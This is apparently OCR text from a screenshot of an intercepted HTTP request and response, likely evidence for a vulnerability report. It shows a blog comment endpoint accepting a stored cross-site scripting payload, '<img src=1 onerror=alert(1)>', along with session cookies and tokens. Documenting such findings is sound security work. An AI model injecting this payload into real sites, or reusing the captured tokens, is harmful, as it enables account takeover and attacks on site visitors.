 1 POST /dev-api/api/comment/add HTTP/1.1
2 Host: 192.168.1.184:3001
3 Content-Length: 89
4 Authorization: cece53fc-0880-4985-bc0b-5a1ba9123fbd
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0
Safari/537.36
6 Accept: application/json, text/plain, */*
7 Content-Type: application/json
8 Origin: http://192.168.1.184:3001
9 Referer: http://192.168.1.184:3001/post/292
10 Accept-Encoding: gzip, deflate, br
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: Hm_lvt_adedae9bc250561cc17e96dc1fb46079=
1741931237,1741948074,1742043334;
Hm_lvt_2745ad927051c4bc7b7ee34b781df793=
1744506741,1744520951; skinName=skin-blue3; pageNo=1;
pageSize=20; Hm_lvt_65b88e88a94e0118de2962f328f17622=
1745801629,1745815851,1745847189;
Hm_lvt_0febd9e3cacb3f627ddac64d52caac39=
1747835683,1747871764,1747956424;
Hm_lvt_725f624fdb6a307fa04e422db6d078fd=1748158470;
HMACCOUNT=A206C719C9C02C2F; JSESSIONID=
60229E0D2D7BD9F675C00A8EB9E34F9C; Neat-Admin-Token=
9227d255-798a-4693-affa-06a0b29cfe3b;
Hm_lpvt_725f624fdb6a307fa04e422db6d078fd=1748166153;
Authorization=cece53fc-0880-4985-bc0b-5a1ba9123fbd;
blog_token=cece53fc-0880-4985-bc0b-5a1ba9123fbd
13 Connection: keep-alive
14
15 {
"content":"<img src=1 onerror=alert(1)>",
"articleId":"292",
"browser":"Chrome 136.0.0.0"
Search
0 highlights
1 HTTP/1.1 200 OK
2 access-control-allow-origin: *
3 access-control-allow-headers: *
4 access-control-allow-methods: *
5 access-control-max-age: 3600
6 vary: Origin, Access-Control-Request-Method,
Access-Control-Request-Headers
7 content-type: application/json
8 date: Sun, 25 May 2025 10:00:14 GMT
9 connection: close
10 Content-Length: 55
11
12 {
"code":200,
"message":"success",
"data":null,
"extra":{
}
}
Search
0 highlights
Re
Re
Re